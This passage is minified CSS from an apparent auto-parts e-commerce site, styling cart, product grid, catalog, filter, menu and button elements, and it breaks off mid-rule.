a{text-decoration:none}.pselected{background:url("/media/img/accept.png") no-repeat scroll 5px center #E4FFB6;border:solid 1px #a7d754;border-radius:5px}.smallprice{font-weight:bold;font-size:11px}.search-article-sort-price{float:left}#top-link{display:none;max-width:64px;text-align:center;background:#959595;color:white;padding:7px;margin:0px
auto;text-decoration:none !important;cursor:pointer;position:fixed;right:50px;bottom:100px;padding:15px
18px;z-index:999;border-radius:7px;opacity:0.9}#top-link:hover{background:#000;color:#FFF!important}.plusminus_sh-p{font-size:9px;margin-right:10px}.plusminus_sh-m{font-size:9px;margin-right:10px}.plusminus_sh-p div.iab,.plusminus_sh-m
div.iab{margin-top:-7px;position:absolute;margin:-30px 0 0 10px;z-index:2}.plusminus_sh-p div.i,.plusminus_sh-m
div.i{font-style:normal;background-color:RGB(58, 102, 170);color:#FFF;display:inline;border-radius:10px;padding:2px
5px}.plusminus_sh-p
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat 0px 0px}.plusminus_sh-m
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat -19px 0px}.hc-pd{padding-left:41px !important}.hide_item_search_minimazi{display:none}.hite_item_styled{border-bottom:2px solid #BBB}.g-min{display:none}.g-end{}.cart-radio-checker{vertical-align:middle;padding-left:15px !important;width:0px;text-align:center}.cart-delivery-data{}.cart-delivery-data tr:hover{background:#f1f1f1}.cart-delivery-data
td{font-size:11px;padding:5px
5px}.imp-sort{font-size:9px}.filter-name{font-size:12px;padding:4px
0px}.filter-block{width:30%;height:auto;float:left;margin:0px
10px 10px 0px}#query-field-form{}.choose-grid{vertical-align:top;padding:8px
0px 0 0;width:320px}.choose-grid .grid-list{margin:0px
10px 0px 0px}.choose-grid
.gname{float:right;height:24px;padding:3px;vertical-align:middle}.choose-grid .grid-list .g-table{float:right;margin-right:2px;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat 0px -24px;display:block}.choose-grid .grid-list .g-list{float:right;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat -25px -24px;display:block}.choose-grid .grid-list .g-table:hover{background:url('/media/img/grid-list.png') no-repeat 0px 0px}.choose-grid .grid-list .g-list:hover{background:url('/media/img/grid-list.png') no-repeat -25px 0px}.g-table-selected{background:url('/media/img/grid-list.png') no-repeat 0px 0px !important}.g-list-selected{background:url('/media/img/grid-list.png') no-repeat -25px 0px !important}.products-grid{}.products-grid
tr{}.products-grid
td{padding:10px}.products-grid .g-id{}.products-grid .g-id-td{font-weight:bold}.products-grid .g-foto{width:100px}.products-grid .g-name{}.products-grid .g-descr{width:300px}.products-grid .g-article{}.products-grid .g-price{width:100px}.products-grid .g-price-td{font-weight:bold}.products-grid .g-buy{}.details-list2{border:solid 2px #dadada}.details-list2 thead tr th, table.tablesorter tfoot tr
th{background:none repeat scroll 0 0 #F0FCD6;font-weight:bold;padding:6px;text-align:center}.details-list2
td{padding:6px}.details-list2 tr:hover{background-color:#F0FCD6}.details-list2 td,.details-list2
th{border:solid 1px #FFF}.ah-filters{}.ah-filters
td{padding:10px
10px 10px 0px}.account-history:hover
a{background:#f1f1f1}.account-history
a{border:solid 2px #dadada;display:block;padding:5px
10px;font-weight:bold;border-radius:5px 5px 5px 5px}.ah-current
a{background:#f1f1f1}.account-title-selected{display:block;margin:10px
0px 0px 0px}.dotted-popup{border-bottom:dashed 1px #000;text-decoration:none}.dotted-popup:hover{text-decoration:none}.popup-account{position:absolute;z-index:1;margin-left:-5px;margin-top:10px}.sort-by-module,.sort-by-module2,.sort-by-module3{z-index:1;margin-top:12px;width:160px;text-align:center}.block-sort-top{display:block;float:left;padding:6px
0px 6px 15px}.SET_LAC_COLOR{background:#feeb47;display:inline-block;border-radius:2px;padding:2px}.tree-first{background:#FCFCF9;border:1px
solid #EAEAE7;margin:0px
0px 10px;overflow:hidden;padding:15px}.tree-first
ul{float:left;padding-right:10px}.tree-first ul
ul{display:none;float:none;margin:5px
0px 5px 20px}.tree-first ul ul
li{list-style:square outside none}.tree-first ul
li{padding:3px
0;word-wrap:break-word}.tree-first
.title{border:medium none;float:left;font-size:14px;padding-right:10px;width:250px}.tree-first
.title{position:relative}.tree-first .title
span.mod_car{display:block;font-size:10px;padding-right:7px;padding-top:5px}.smalltree{font-size:8px !important}.details
.sort_menu{margin-bottom:10px;border:1px
solid #eee}.details .sort_menu
ul{background:none repeat scroll 0 0 #fafafa;height:32px;margin-bottom:1px;overflow:hidden;width:auto}.details .sort_menu ul li:first-child{border:medium none}.details .sort_menu ul
li{background:none repeat scroll 0 0 #fafafa;border-left:1px solid #eee;float:left;line-height:32px;text-align:center}.details .sort_menu ul li
a{color:#000;display:block;padding:0px
9px;font-size:10px}.b-dark{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_black.png') no-repeat center center}.b-blue{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_blue.png') no-repeat center center}.b-green{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_green.png') no-repeat center center}.head-color-grey{color:#949494;font-size:11px}.head-color-grey
span{display:inline-block;padding:2px
6px;background:#fff}.marks-catalog-letter{display:block;text-align:center;font-size:12px}.marks-catalog-letter
a{padding:5px
10px;display:inline-block;font-weight:bold;text-decoration:none}.marks-catalog-letter a
sup{font-weight:normal;font-size:11px}.artgroups
td{vertical-align:middle}.up-menu-contacts .this-up-menu-contacts-hover{display:none;box-shadow:0 0 16px #999;max-width:40%;position:absolute;background:#FFF;padding:10px;border-radius:0px 3px 3px 3px;border:solid 1px #dadada;z-index:1;margin:10px
-120px}.up-menu-contacts:hover .this-up-menu-contacts-hover{display:block}.footblk{width:100%;padding:0px;font-size:11px;line-height:10px}.footblk
p{padding:0px}.set-phone-number{display:inline-block;padding:3px;border-radius:3px;margin:1px}.set-pn-current{background:#9ed31e}.more-view-details-list{}.more-view-details-list
td{text-align:right;padding:3px
13px !important;margin:0px}.viewer-box{border-bottom:1px dashed #06449b;color:#06449b;cursor:pointer;font-size:11px}.table-cart-buttons{margin:0
auto}.table-cart-buttons
td{padding:1px}.icons-ul{list-style:inside}.icons-ul .icon-li{}.left-tree-menu{width:20%;overflow:hidden}.left-tree-content{width:76%}.fast-search-tree{padding:10px
10px 0px 10px}#search-tree-result{padding:15px}.auto-details-list{}.auto-details-list
td{padding:5px}.auto-details-list tr:nth-child(2n){background:#f0f0f0}.tdoc-categories{word-spacing:-4px}.tdoc-categories
.tdoc_cat{background:#fff none repeat scroll 0 0;box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192),
2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191),
3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190),
4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189),
5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188),
6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187),
7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186),
8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185);box-sizing:border-box;display:inline-block;height:212px;margin:10px;overflow:hidden;position:relative;vertical-align:top;width:31%;word-spacing:normal;border:solid 7px #fff;padding:0px
10px 10px 10px}.tdoc-categories .tdoc_cat
.tdoc_img{background:none repeat scroll 0 0 #fff;position:relative;z-index:2;text-align:left}.tdoc-categories .tdoc_cat
.tdoc_info{z-index:1}.tdoc-categories .tdoc_cat
.tdoc_title{font-size:14px;font-weight:bold;letter-spacing:-0.25px;line-height:18px;font-family:"Exo 2";display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tdoc-categories .tdoc_cat
.tdoc_childrens{font-size:12px;line-height:16px}.tdoc-categories .tdoc_cat .tdoc_childrens
ul{list-style:outside none none;margin:0;padding:0;word-spacing:-4px}.tdoc-categories .tdoc_cat .tdoc_childrens ul
li{font-size:12px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-spacing:normal}.tdoc-categories .tdoc_cat .tdoc_childrens ul li
a{color:#000;font-size:13px;line-height:16px}.tdoc-categories .tdoc_cat
.tdoc_img{width:40px}.index-selected-car{background-image:linear-gradient(to bottom, #d9edf7 0px, #b9def0 100%);background-repeat:repeat-x;box-shadow:0 1px 0 rgba(255, 255, 255, 0.25) inset, 0 1px 2px rgba(0, 0, 0, 0.05);text-shadow:0 1px 0 rgba(255, 255, 255, 0.2);background-color:#d9edf7;border:1px
solid #9acfea;border-radius:4px;margin-bottom:20px;padding:10px;line-height:23px}.index-selected-car
a{color:#3a87ad !important}.index-selected-car
span{color:#000;font-size:16px;line-height:10px}.index-selected-car
p{padding:0px;margin:0px}.choose-another-car{display:inline-block;font-size:12px !important;padding:2px
4px;border-bottom:1px dashed #000;cursor:pointer}.choose-another-car:hover{background:#FFF;border:0px}#ssdlist{width:97%;margin-bottom:20px}#ajax_load_search_data{min-height:200px}.choise-office{display:block;z-index:1;margin:13px
0 0 49px}#choise-office{width:16px;height:16px;background:url('/media/img/cross.png') no-repeat center center}#reviewStars-input input:checked ~ label, #reviewStars-input label, #reviewStars-input label:hover, #reviewStars-input label:hover~label{background:url('/media/img/ico-s71a7fdede6.png') no-repeat}#reviewStars-input{overflow:hidden;*zoom:1;position:relative;float:left}#reviewStars-input
input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:43px;height:40px;position:absolute;top:0;z-index:0}#reviewStars-input input:checked~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input
label{background-position:0 0;height:40px;width:43px;float:right;cursor:pointer;margin-right:10px;position:relative;z-index:1}#reviewStars-input label:hover, #reviewStars-input label:hover~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input #star-0{left:0px}#reviewStars-input #star-1{left:53px}#reviewStars-input #star-2{left:106px}#reviewStars-input #star-3{left:159px}#reviewStars-input #star-4{left:212px}#reviewStars-input #star-5{left:265px}.full_saved_groups{}.saved_groups{display:block;overflow:hidden;height:53px;margin-bottom:5px}.saved_groups .link_group, .saved_groups
.current{display:inline-block}.saved_groups
.link_group{border:1px
solid #dadada;background:#fff;padding:5px
14px;position:relative;margin:0px
2px 10px 0px}.saved_groups
.current{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb34', endColorstr='#ffdb34');background:-ms-linear-gradient(top,  #ffdb34,  #ffdb34);background:#ffdb34 linear-gradient(to bottom, #ffdb34 0%, #ffdb34 36%, #fea700 100%);padding:5px
14px;position:relative}.saved_groups .current::after{content:'';position:absolute;right:15px;top:38px;border:20px
solid transparent;border-top:20px solid  #fea700;border-width:7px}.saved_groups .link_group small, .saved_groups .current
small{display:block}.downslide{display:block;height:16px;text-align:center}.list-arts-input{width:700px;display:block}.list-arts-input .art-small-dotted{margin-top:3px;margin-left:13px;width:79%;display:block}.line-bridge{margin-top:10px;border-top:solid 1px #dadada;border-bottom:solid 1px #dadada;background:#f7f7f7}.line-bridge
td{padding:10px
0px 10px 10px}span.aCirc{background:url("/media/img/C16LT.png") no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:14px;width:15px;display:inline-block;vertical-align:middle}.sub_d{background:url("/media/img/icon-newnumber.png") repeat scroll left top rgba(0,0,0,0);display:inline-block;height:8px;position:relative;top:-4px;width:8px}.title-menu{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:bold 1.2em "HPSimplified",Arial,Helvetica,sans-serif;padding:10px
13px;display:block;cursor:pointer;height:18px}.title-menu-simple{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:1.1em "HPSimplified",Arial,Helvetica,sans-serif;font-weight:bold;padding:10px
13px;display:block;cursor:pointer;height:16px}#reset-brands,#reset-viewed-autos{float:right;border-bottom:dashed 1px #000;cursor:pointer;font-size:11px;font-weight:normal}.tm2{margin:0px
0px 2px 0px;padding:10px
9px 9px 9px}.g-min-groups{}.g-min-groups
li{clear:both;overflow:hidden;padding:2px
8px;text-overflow:ellipsis;white-space:nowrap;font-family:"Exo 2"}.g-min-groups
li.smg{text-align:center}.g-min-groups li:hover{border-radius:2px}.g-min-groups li .g-min-brand{float:left;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:60%}.g-min-groups li .g-min-brand label, .g-min-groups li .g-min-brand
input{cursor:pointer}.g-min-groups li .g-min-price{float:right;font-size:12px}.reg-menu{padding:5px
0px 0px 0px}.small-load-price{font-size:11px;font-weight:normal}.sbtn{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:whitesmoke;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#ccc #ccc #b3b3b3;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color:#333;cursor:pointer;display:inline-block;font-size:12px;line-height:18px;margin-bottom:0;padding:4px
12px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle}.sbtn{color:#555;font-size:12px;padding-left:25px;padding-right:25px;text-shadow:1px 1px 0 #fff}.sbtn-active{color:#000 !important}.fast-search{border:solid 0px #dadada}.mark-ab-buke{background:#c3c3c3 none repeat scroll 0 0;color:#000;font-family:Verdana,Arial,sans-serif;font-size:20px;font-weight:bold;line-height:1.25;margin:-21px 0 0 -5px;opacity:0.45;padding:0
4px;position:absolute;text-shadow:1px 1px 0 #fff}.index-products-cats{display:block}.index-products-cats
span{margin:0px
3px}.index-products-cats
.h1{padding:0px
0px 10px 5px}.jcarousel-skin-tango .fa-arrow-circle-left, .jcarousel-skin-tango .fa-arrow-circle-right{font-size:60px}.jst-name>a{color:#1179e4;display:block;height:57px;overflow:hidden;font-size:1.2em;display:block;margin:5px
0px 10px 0px}@keyframes
fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes
fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes
fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes
fadein{from{opacity:0}to{opacity:1}}@-o-keyframes
fadein{from{opacity:0}to{opacity:1}}.details-to{}.details-to
.liModels{font-size:12px;width:23% !important}.details-to .liModels:last-child{border:0px}.container{position:relative;left:0px;-webkit-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.container,.custom-wrapper{width:100%}.menu-panel{display:none}.menu-panel
.h3{background:#373737 none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;font-size:1.5em;font-weight:300;padding:10px
20px}.menu-button{background:#3f3f3f none repeat scroll 0 0;color:#fff;cursor:pointer;font-weight:bold;line-height:37px;width:100%;height:40px;top:0;left:0;z-index:1}.menu-button
i{float:left;font-size:33px;margin:3px
8px 0}.menu-button
span{font-size:12px;font-weight:normal}.menu-toc{list-style:outside none none}.menu-panel{text-shadow:0 1px 1px rgba(0,0,0,0.1)}.menu-panel{left:-240px;position:absolute}.menu-panel{background:#3f3f3f none repeat scroll 0 0;height:100%;text-shadow:0 1px 1px rgba(0, 0, 0, 0.1);top:0;width:240px;z-index:1000}.menu-toc li
a{background:#3f3f3f none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;cursor:pointer;display:block;font-size:1.1em;line-height:2;padding:0
20px}.menu-panel div
a{border:medium none;color:#fff;display:block;font-weight:800;letter-spacing:1px;line-height:1;padding:5px
20px;text-shadow:0 1px rgba(255,255,255,0.2);text-transform:uppercase}.slideRight{left:240px}.menu-toc li a:hover, .menu-panel div a:hover{color:#fff !important}.package{z-index:1;min-width:1120px;max-width:1400px;padding:0px;margin:0px
auto 0px auto}.search-menu li.current, .search-menu li:hover{}.menu-list
.current{padding:0px;text-decoration:none;border:0px
!important;background:#ffe023;color:#000}.second-level{font-size:11px}.xbox-all{border-radius:2px;padding:1px
5px;display:inline-block;text-align:center;font-size:14px;background:#e62e04;color:#fff}.xbox-all
a{color:#fff}#go-buy-cart:hover .xbox-cart-totalsum{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.xbox-cart-totalsum{background:#fff none repeat scroll 0 0;border:1px
solid #dadada;color:#000;margin:29px
0 0 -95px;padding:8px;position:absolute;width:123px;z-index:1;border-radius:3px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.xbox-cart-totalsum::before,.xbox-cart-totalsum::after{content:'';position:absolute;left:43%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.xbox-cart-totalsum::after{border-bottom:10px solid white;top:-18px}.header-line{display:block;width:100%}.header-line>div{float:left}.head-search{width:77%}.logotype-width{padding:20px
0 0px;width:21%;min-width:21%;vertical-align:middle}.head-search
.lg{padding-left:10px;display:block}.padding-item{padding:10px
0px}.search-menu{margin:0px
0px 0px 0px}.search-menu .resize-wrapper
ul{padding:0px
5px 0px 5px}.search-menu
.layout{border:0px;border-radius:0px}.menu-list a, .menu-list
b{padding:6px
4px 6px 10px;display:block;font-size:1.1em}.nav-list
a{padding:5px
5px 5px 11px}.navlistsub{display:none;border-top:1px solid #e7e7e7}.navlistsub
li{padding-left:10px}.second-level li
a{padding-left:20px}.second-level
.current{color:#FFF !important;padding:3px
3px 3px 20px}#article-field{font-weight:bold;font-size:12px}.info-notice a,.black{color:#000 !important}.nivo-caption{display:none !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-radius:0 !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-radius:0 !important}.e404{}.e404
td{vertical-align:middle}.vin-wtf{padding:10px}.vin-wtf
p{padding:0px
0px 10px 0px}.vin-wtf
.vgray{background:#f1f1f1;padding:10px;margin:0px
0px 10px 0px}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs::after,.nav-pills::after{clear:both}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs,.nav-pills{}.nav-tabs sup, .nav-pills
sup{margin-top:-5px}.nav{list-style:outside none none;margin-left:0}.nav-tabs>li{margin-bottom:2px}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ddd #ddd transparent;border-image:none;border-style:solid;border-width:1px;color:#555}.nav-tabs>li>a{border:1px
solid #dadada;line-height:20px;padding-bottom:8px;padding-top:8px}.nav-tabs>li>a,.nav-pills>li>a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px}.nav>li>a{display:block}.tecdocCont{border-top:1px solid #e5e5e5;clear:both}.tecdocCont
.listLine{border-bottom:1px solid #e5e5e5;clear:both;float:left;position:relative;width:100%}.listLine
.wordBold{float:left;padding:5px
15px;font-family:'Exo 2',Arial;font-size:14px;color:#000}.listLine
.brandsList{background:none repeat scroll 0 0 #f0f0f0}.listLine .brandsList
ul{background:none repeat scroll 0 0 #fff;border-left:1px solid #e5e5e5;margin:0
0 0 40px;padding:5px
0 5px 10px}.listLine .brandsList ul:hover{}.listLine .brandsList ul
li{display:inline-block;list-style:outside none none;padding:3px
5px;vertical-align:middle;width:167px;word-break:break-all}.brandsList ul li
a{color:#0263b0;text-decoration:underline}.tecdocTop{background:none repeat scroll 0 0 #fafafa;border:1px
solid #e5e5e5;margin:10px
0 15px;padding:10px}#searchTecdoc{border:1px
solid #cecece;color:#454545;font:12px/20px "arial";height:20px;padding:2px
5px;width:250px}.liModels{width:30% !important}.liModels
small{font-size:11px}.info-car{}.info-car
td{border-right:1px dashed #dadada;padding:13px
3px;text-align:center}.mbold{font-weight:bold}.filter{width:100%;display:block;margin:0px
0px 10px 0px}.filter .filter-name{color:#000;display:block;font-size:14px;font-weight:bold;padding:5px}.filters_contents{max-height:243px}.filters_contents
label{cursor:pointer;display:inline-block;font-size:13px;padding:2px
0}.lable-cur{cursor:pointer}.lable-cur:hover{border-bottom:solid 1px #000}.c-filter-name{width:100%;float:left;margin:0px
0px 15px 0px}.c-filter-name
.cfn{font-weight:bold;font-size:12px;display:inline-block;padding:5px}.c-filter-name .cf-value{border-bottom:1px dashed #a8a8a8;display:inline;margin:2px
5px}.f-top-x{margin:10px
0 10px}.filter-item{display:block;margin:3px
0px}.filter-item:hover{box-shadow:0px 0px 8px #f2f2f2;background:#f2f2f2}.filter-item
i{font-size:15px}.inactive{color:#CBCBCB}.t-simple{font-weight:normal}.t-simple
a{font-size:11px;text-decoration:none;background:#f1f1f1;padding:4px}.t-simple a:hover{color:#000 !important;border-bottom:1px dashed #000}.fv_selected::after{content:"×";font-size:15px;opacity:0.5;position:absolute;right:5px;top:3px}.fv_selected{background:#eee none repeat scroll 0 0;border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;line-height:1;margin:0
5px 5px 0;max-width:100%;overflow:hidden;position:relative;transition:background-color 0.1s ease-in-out 0s;vertical-align:top;white-space:nowrap}.fv_selected .schema-tags__text{display:block;overflow:hidden;padding:4px
20px 4px 10px;position:relative;text-overflow:ellipsis;color:#333;text-transform:lowercase}.filter-price-table{width:100%}.filter-price-table
td{vertical-align:middle}.filter-price-table .filter-price{width:70px;border:0
none !important}.filter-lable{text-align:left}.slide-container{width:210px;display:block;margin:3px
auto}.adb{display:block;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/to.jpg);background-repeat:no-repeat;background-position:right bottom}.category-adb{vertical-align:top;width:29%;display:inline-block;margin:1px;padding:5px}.category-adb a, .category-adb a
b{display:block}.category-adb a
img{height:60px;margin:0px
5px 0px 0px}.fa-stack{color:#868686}.fa-ban{color:#f6f6f6}.category-adb .fa-stack{margin:0px
5px 0px 0px;display:inline-block;font-size:35px}.category-adb a
b{font-size:14px}.category-adb
.sub{display:block;line-height:13px;height:54px;overflow:hidden}.category-adb .sub
a{display:block;line-height:17px}.container-auto .auto-container-long{display:block;width:auto}.container-auto .auto-container{display:inline-block;font-size:12px;line-height:20px;margin-bottom:25px;padding-right:5px;vertical-align:top}.container-auto .auto-container
.letter{text-align:center;color:#686969;float:left;font-size:20px;font-weight:normal;margin:0;padding:0
0 0.4em;position:relative;width:35px}.container-auto .auto-container-long
.list{width:255px}.container-auto .auto-container
.list{list-style:none outside none;margin:3px
10px 0 7px;padding:0}.container-auto .auto-container-long
ul{display:inline-block;vertical-align:top}.container-auto .auto-container .list
a{display:block;text-decoration:none;font-weight:bold}.container-auto .auto-container .list
span{font-size:11px;font-weight:normal}#dot-map1{width:100%;height:300px;border:solid 5px #dadada;background:#fff url('/media/img/2-0.gif') center center no-repeat}.s-lft-office{position:absolute;right:21%;width:33%}.s-rgt-office{margin:10px
0px 0px 0px;font-size:14px}.s-office-1{top:10%;height:auto;position:absolute;width:100%}.s-office-2{background:#fff none repeat scroll 0 0;opacity:1;z-index:999;padding:30px;height:400px;width:60%;box-shadow:0 2px 47px #999}.list-office{display:block;border-bottom:dotted 1px #dadada;padding:2px}.s-office-name{display:block;margin:2px
2px 5px 2px}.s-office-name
.btn{padding:1px
5px}.s-office-name
label{cursor:pointer;display:block}.s-office-info{display:block;height:30px;margin:2px}.select-city-office{font-weight:bold}.infoes{}.infoes
a{margin:0px
5px}.modern-btn{cursor:pointer;color:#fff;border-radius:3px;text-indent:0;display:inline-block;font-size:15px;font-style:normal;padding:6px
30px;text-decoration:none;text-align:center;position:relative}.modern-btn:active{position:relative;top:1px}.modern-btn[disabled]{opacity:0.5}.modern-btn.block{display:block;margin:5px}.orange-btn{background-color:#ffa31c;border:1px
solid #eeb44f;text-shadow:1px 1px 0px #cc9f52}.orange-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffa31c), color-stop(1, #fdc470) );background:-moz-linear-gradient( center top, #ffa31c 5%, #fdc470 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa31c',endColorstr='#fdc470');color:#fff}.blue-btn{-moz-box-shadow:inset 0px 1px 0px 0px #0598E2;-webkit-box-shadow:inset 0px 1px 0px 0px #0598E2;box-shadow:inset 0px 1px 0px 0px #0598E2;background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0076b1), color-stop(1, #0069a6) );background:-moz-linear-gradient( center top, #0076b1 5%, #0069a6 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0076b1', endColorstr='#0069a6');background-color:#0076b1;border:1px
solid #014f71;text-shadow:1px 1px 0px #1570cd}.blue-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0069a6), color-stop(1, #0076b1) );background:-moz-linear-gradient( center top, #0069a6 5%, #0076b1 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0069a6',endColorstr='#0076b1');background-color:#0069a6;color:#fff}.eimp{line-height:10px}.originals-buttons{}.originals-buttons
td{padding:7px;vertical-align:middle}.originals-buttons td
a{font-weight:bold;font-size:14px}.nicon-auto-newby{border:3px
solid #fff;border-radius:10px}.auto-main-page{display:block;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/hodovaya.jpeg);background-repeat:no-repeat;background-position:right bottom}.new-search-auto .select-search{margin:0
auto}.new-search-auto .select-search
th{font-weight:bold;text-align:center;width:20px}.new-search-auto .select-search th, .new-search-auto .select-search
td{padding:5px;vertical-align:middle}.new-search-auto .select-search
a{color:#585858}.new-search-auto .select-search
.selected{color:#C00;font-weight:bold}.new-search-auto .main
p{padding:1px
0px 2px 0px}.new-search-auto .select-search .chosen-fixed{width:100%}.new-search-auto
.liModels{width:13% !important}.new-search-auto .nicon-auto-newby{border-radius:30px;height:30px;width:30px}.new-search-auto .brandsList ul li
a{text-decoration:none !important;color:#000}.new-search-auto
.itemAuto{width:150px;text-align:left;margin:4px
2px}.new-search-auto .liModelsSub, .new-search-auto
dl{width:30% !important}.new-search-auto
dl{float:left}.new-search-auto
dd{width:100%;padding:5px}.new-search-auto
.t_name{display:inline-block;padding:1px
2px;font-size:13px}.new-search-auto
.wordBold{font-weight:bold;text-align:left;overflow:hidden;font-size:12px !important;padding:8px
15px !important}.new-search-auto .nav>li>a{display:block;font-size:11px !important}.new-search-auto .nav-tabs>li>a{padding:7px
12px;height:14px}.new-search-auto .select-search td, .new-search-auto .chosen-fixed{min-width:150px}.new-search-auto .select-search-big{min-width:230px !important}.new-search-auto .nav-tabs{margin-bottom:0px;border:0;padding-left:80px}.new-search-auto .listLine .brandsList
ul{margin:0
0 0 80px}.new-search-auto .fast-title{text-align:center}.new-search-auto .nav-tabs>.active>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe023', endColorstr='#ffe023');background:-ms-linear-gradient(top,  #ffe023,  #ffe023);background:linear-gradient(to bottom, #ffe023 0%, #ffe85b 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0 #ffe023;color:#000!important}.new-search-auto .nav-tabs>.active-blue>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5092d0', endColorstr='#5092d0');background:-ms-linear-gradient(top,  #5092d0,  #5092d0);background:linear-gradient(to bottom, #5092d0 0%, #5092d0 96%, #5092d0 100%, #5092d0 100%) repeat scroll 0 0 #ffe023;color:#fff !important}.new-search-auto
.tooltip{position:relative;background:#ffeaa6 linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)) repeat scroll 0 0;border:1px
solid #e1ca82;display:inline-block;text-decoration:none;color:#222;outline:none;text-indent:0;padding:0
3px;white-space:pre-line;z-index:1;min-width:230px;padding:11px;opacity: .9;background-color:#ffe85b}.new-search-auto .tooltip:after{content:"";position:absolute;z-index:1;bottom:-7px;left:50%;margin-left:-8px;border-top:8px solid #ffe85b;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0}.new-search-auto .icon-ok{color:#97d66d}.new-search-auto .fast-title{font-weight:bold}.new-search-auto .n-tip-line{display:block;padding:16px
5px 5px 5px;text-align:center;font-weight:bold}.small-link-rgt{font:12px/14px Arial,Helvetica,sans-serif;padding:3px;right:0}.info-content-lft{border:1px
solid #e7e7e7;display:block;margin:0
0 10px;padding:10px;border-radius:2px}.info-content-lft
.date{font-size:9px}.info-content-lft .ic-lft{padding:2px
0px 10px 0px;font-size:12px}.info-content-lft
